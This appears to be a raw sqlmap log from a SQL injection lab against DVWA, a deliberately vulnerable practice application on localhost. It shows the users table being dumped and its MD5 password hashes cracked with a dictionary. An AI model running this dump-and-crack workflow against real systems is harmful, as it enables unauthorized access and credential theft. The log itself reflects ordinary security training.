 [14:26:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:26:12] [INFO] fetching columns for table 'users' in database 'dvwa'
[14:26:12] [INFO] fetching entries for table 'users' in database 'dvwa'
[14:26:12] [WARNING] reflective value(s) found and filtering out
[14:26:12] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
Y
[14:26:41] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[14:26:49] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[14:26:53] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:26:53] [INFO] starting 4 processes
[14:26:54] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[14:26:55] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[14:26:57] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[14:26:59] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| 1 | admin | /hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2021-08-13 17:39:30 | 0 |
| 2 | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2021-08-13 17:39:30 | 0 |
| 3 | 1337 | /hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2021-08-13 17:39:30 | 0 |
| 4 | pablo | /hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2021-08-13 17:39:30 | 0 |
| 5 | smithy | /hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2021-08-13 17:39:30 | 0 |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
[14:27:05] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/localhost/dump/dvwa/users.csv'
[14:27:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'